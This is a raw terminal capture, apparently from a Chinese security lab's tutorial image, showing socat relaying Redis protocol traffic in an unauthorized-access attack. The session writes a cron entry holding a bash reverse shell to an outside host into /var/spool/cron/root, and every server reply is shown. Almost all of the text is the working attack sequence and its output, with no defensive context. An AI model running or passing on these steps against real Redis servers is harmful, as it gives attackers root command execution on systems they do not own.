 ^Croot@kali:~# socat -v tcp-listen:6666,fork tcp-connect:172.28.100.108:6379
> 2018/10/25 14:05:30.466913  length=96 from=0 to=95
*3\r
$3\r
set\r
$1\r
1\r
$69\r
*/1 * * * * bash -i >& /dev/tcp/hacker. .com/9999 0>&1
\r
< 2018/10/25 14:05:30.469220  length=5 from=0 to=4
+OK\r
> 2018/10/25 14:05:30.477183  length=56 from=0 to=55
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$15\r
/var/spool/cron\r
< 2018/10/25 14:05:30.481260  length=5 from=0 to=4
+OK\r
> 2018/10/25 14:05:30.491245  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
< 2018/10/25 14:05:30.495723  length=5 from=0 to=4
+OK\r
> 2018/10/25 14:05:30.498228  length=14 from=0 to=13
*1\r
$4\r
save\r
< 2018/10/25 14:05:30.504294  length=5 from=0 to=4
+OK\r
> 2018/10/25 14:05:30.506505  length=14 from=0 to=13
*1\r
$4\r
quit\r
Ms08067安全实验室
< 2018/10/25 14:05:30.506878  length=5 from=0 to=4
+OK\r